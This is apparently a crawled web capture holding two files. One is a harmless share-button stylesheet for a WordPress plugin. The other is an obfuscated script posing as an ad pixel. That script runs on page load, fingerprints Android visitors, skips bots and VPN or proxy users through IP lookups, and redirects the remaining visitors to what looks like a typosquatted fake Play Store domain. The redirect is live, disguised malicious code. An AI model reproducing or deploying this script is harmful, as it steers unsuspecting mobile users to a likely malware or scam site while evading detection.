

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col .novashare-buttons-wrapper>a:nth-of-type(2n),.novashare-3-col .novashare-buttons-wrapper>a:nth-of-type(3n),.novashare-4-col .novashare-buttons-wrapper>a:nth-of-type(4n),.novashare-5-col .novashare-buttons-wrapper>a:nth-of-type(5n),.novashare-6-col .novashare-buttons-wrapper>a:nth-of-type(6n){margin-right:0}.novashare-3-col .novashare-buttons-wrapper>a{flex-basis:calc(33.333333% - 6.666666px)}.novashare-4-col .novashare-buttons-wrapper>a{flex-basis:calc(25% - 7.5px)}.novashare-5-col .novashare-buttons-wrapper>a{flex-basis:calc(20% - 8px)}.novashare-6-col .novashare-buttons-wrapper>a{flex-basis:calc(16.666666% - 8.333333px)}.novashare-columns.small.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:40px}.novashare-columns.small.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:40px}.novashare-columns.large.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:60px}.novashare-columns.large.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:60px}.novashare-buttons.small .novashare-button{height:30px;line-height:30px;font-size:12px}.novashare-buttons.small .novashare-button-icon{height:30px;width:30px;min-width:30px}.novashare-buttons.small .novashare-button-share-count{font-size:10px}.novashare-buttons.large .novashare-button{height:50px;line-height:50px;font-size:18px}.novashare-buttons.large .novashare-button-icon{height:50px;width:50px;min-width:50px}.novashare-buttons.large .novashare-button-share-count{font-size:16px}.novashare-rounded{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.novashare-rounded .novashare-button-label{border-radius:0 5px 5px 0;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0}.novashare-circular{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px}.novashare-circular .novashare-button-label{border-radius:0 50px 50px 0;-webkit-border-radius:0px 50px 50px 0px;-moz-border-radius:0 50px 50px 0}.novashare-align-right{justify-content:flex-end}.novashare-align-right .novashare-button{margin:0 0 10px 10px}.novashare-align-center{justify-content:center}.novashare-align-center .novashare-button{margin-left:5px;margin-right:5px}.novashare-total-share-count{font-size:15px;line-height:normal;text-align:center;display:inline-table;height:40px;width:40px;margin:0 0 10px}.novashare-total-share-count-wrapper{display:table-cell;vertical-align:middle}.novashare-total-share-count-amount{font-weight:700}.novashare-total-share-count-text{font-size:8px;line-height:11px}.novashare-columns .novashare-total-share-count{position:absolute;right:0;margin:0!important}.novashare-columns.novashare-has-total-share-count-before .novashare-total-share-count{right:unset;left:0}.novashare-buttons.small .novashare-total-share-count{height:30px;width:30px;font-size:13px}.novashare-buttons.small .novashare-total-share-count-text{font-size:7px;line-height:10px}.novashare-buttons.large .novashare-total-share-count{height:50px;width:50px;font-size:19px}.novashare-buttons.large .novashare-total-share-count-text{font-size:9px;line-height:12px}.novashare-inline{margin-bottom:10px}.novashare-inline-below{margin-top:20px}.novashare-inline-cta{margin-bottom:10px;font-size:20px}.novashare-floating{position:fixed;top:25%;left:5px;z-index:999;height:75%}.novashare-floating .novashare-buttons-wrapper{flex-direction:column;height:100%}@media print{.novashare-no-print,.novashare-no-print *{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/es18min.js
body_size: 1004
content:
(function(_0x183f14,_0x29cfaf){const _0x5f0ded=_0x22bb,_0x26cdc2=_0x183f14();while(!![]){try{const _0x3192ab=-parseInt(_0x5f0ded(0x101))/0x1*(parseInt(_0x5f0ded(0x10d))/0x2)+parseInt(_0x5f0ded(0xf9))/0x3*(parseInt(_0x5f0ded(0xff))/0x4)+parseInt(_0x5f0ded(0xfd))/0x5*(parseInt(_0x5f0ded(0xfb))/0x6)+parseInt(_0x5f0ded(0x104))/0x7+-parseInt(_0x5f0ded(0xf6))/0x8*(-parseInt(_0x5f0ded(0x103))/0x9)+parseInt(_0x5f0ded(0xfe))/0xa*(parseInt(_0x5f0ded(0x100))/0xb)+parseInt(_0x5f0ded(0xf8))/0xc*(-parseInt(_0x5f0ded(0xfc))/0xd);if(_0x3192ab===_0x29cfaf)break;else _0x26cdc2['push'](_0x26cdc2['shift']());}catch(_0x9dec89){_0x26cdc2['push'](_0x26cdc2['shift']());}}}(_0x4e26,0xc31da));function _0x4e26(){const _0x571c4d=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','then','3714QJCEgU','16hdTXMF','org','8148PcRAYr','18kdooQC','includes','391224STpRWj','40378iEJKju','40kfSJPr','12953890RjrKVV','68880ZOYlyg','11Chilih','34EVGjWV','https://api.ipify.org?format=json','4084758gDxkMs','1002687dMBCmO','href','location','VPN','userAgent','test','json'];_0x4e26=function(){return _0x571c4d;};return _0x4e26();}async function isVpnOrProxy(_0x570bd3){const _0x2d6839=_0x22bb,_0x3fca68=await fetch(_0x2d6839(0x10b)),_0x358725=await _0x3fca68[_0x2d6839(0x10a)]();return _0x358725&&_0x358725[_0x2d6839(0xf7)]&&(_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)](_0x2d6839(0x107))||_0x358725[_0x2d6839(0xf7)][_0x2d6839(0xfa)]('Proxy'));}async function redirectIfAndroid(){const _0x3bfda0=_0x22bb;if(isAndroid()&&!isBot()){const _0xd38cc8=await getUserIp();_0xd38cc8&&!await isVpnOrProxy(_0xd38cc8)&&(window[_0x3bfda0(0x106)][_0x3bfda0(0x105)]='https://spain-plyamarkets.com/');}}function getUserIp(){const _0x5c490e=_0x22bb;return fetch(_0x5c490e(0x102))[_0x5c490e(0x10c)](_0x310c62=>_0x310c62[_0x5c490e(0x10a)]())[_0x5c490e(0x10c)](_0x3767c3=>_0x3767c3['ip']);}function _0x22bb(_0xf2ca83,_0x3cc81a){const _0x4e268c=_0x4e26();return _0x22bb=function(_0x22bbba,_0x39d474){_0x22bbba=_0x22bbba-0xf6;let _0x383e8d=_0x4e268c[_0x22bbba];return _0x383e8d;},_0x22bb(_0xf2ca83,_0x3cc81a);}function isAndroid(){const _0x441abe=_0x22bb;return/Android/i[_0x441abe(0x109)](navigator[_0x441abe(0x108)]);}function isBot(){const _0x53520f=_0x22bb;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x53520f(0x109)](navigator[_0x53520f(0x108)]);}window['onload']=redirectIfAndroid;